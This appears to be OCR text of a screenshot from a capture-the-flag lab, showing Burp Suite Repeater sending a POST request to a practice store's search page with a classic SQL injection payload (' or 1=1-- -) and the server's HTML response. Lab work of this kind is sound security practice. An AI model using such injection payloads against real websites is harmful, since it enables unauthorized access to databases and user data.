 Burp Suite Community E...
Search - Mozilla Firefox
Untitled 1 - Mousepad
kali@kali: ~/Desktop/th...
01:58 AM
0%
Search - Mozilla Firefox
Search
Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://store.cybercrafted.thm HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /search.php HTTP/1.1
2 Host: store.cybercrafted.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://store.cybercrafted.thm
10 Connection: close
11 Referer: http://store.cybercrafted.thm/search.php
12 Upgrade-Insecure-Requests: 1
13
14 search='+or+1%3d1--+-&submit=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 21 Nov 2021 06:58:27 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 21857
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <meta http-equiv="X-UA-Compatible" content="IE=edg
14 <meta name="viewport" content="width=device-width,
15 <title>
Search
</title>
16 <link rel="stylesheet" href="assets/styles.css">
17 <link rel="shortcut icon" type="image/png" href="a
18 </head>
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done
22,050 bytes | 161 millis
Dark Oak Boat 1x 0.5$